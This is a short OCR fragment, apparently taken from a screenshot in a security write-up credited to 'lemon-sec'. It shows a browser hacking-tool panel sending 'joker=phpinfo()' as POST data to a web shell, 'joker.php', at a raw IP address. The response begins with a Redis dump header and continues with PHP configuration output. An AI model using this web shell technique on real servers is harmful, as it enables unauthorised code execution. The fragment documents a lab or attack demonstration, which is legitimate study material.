 Load URL
http://219.153.49.228:41937/joker.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
joker=phpinfo()
REDIS0006�x
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux 7df454185ae1 4.2.0-16-generic #19-Ubuntu SMP Thu Oct 8 15:35:06 UTC
2015 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
/etc/php5/apache2/php.ini
微信号: lemon-sec